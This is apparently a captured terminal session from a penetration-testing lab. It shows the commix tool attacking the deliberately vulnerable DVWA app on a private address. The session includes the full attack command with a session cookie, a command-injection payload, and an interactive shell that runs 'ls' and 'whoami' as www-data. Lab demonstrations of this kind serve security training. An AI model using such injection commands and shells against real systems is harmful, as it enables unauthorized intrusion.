 root@soder:/pentest/exploitation/commix# ./commix.py --url http://192.168.152.135/dvwa/vulnerabilities/exec/# --cookie="security=low; PHPSESSID=dc35d8c033eab0913698178549032eed" --data="ip=INJECT_HERE&sub
mit=submit"
v1.7-dev#18
http://commixproject.com
(@commixproject)
+--
Automated All-in-One OS Command Injection and Exploitation Tool
Copyright (c) 2014-2017 Anastasios Stasinopoulos (@ancst)
+--
[*] Checking connection to the target URL... [ SUCCEED ]
[!] Warning: Heuristics have failed to identify target application.
[*] Setting the POST parameter 'ip' for tests.
[!] Warning: The estimated response time is 10 seconds. That may cause serious delays during the data extraction procedure and/or possible corruptions over the extracted data.
[*] Testing the (results-based) classic command injection technique... [ SUCCEED ]
[+] The parameter 'ip' seems injectable via (results-based) classic command injection technique.
[~] Payload: ;echo KYVZCE$((24+55))$(echo KYVZCE)KYVZCE
[?] Do you want a Pseudo-Terminal shell? [Y/n] > y
Pseudo-Terminal (type '?' for available options)
commix(os_shell) > ls
help index.php source
commix(os_shell) > whoami
www-data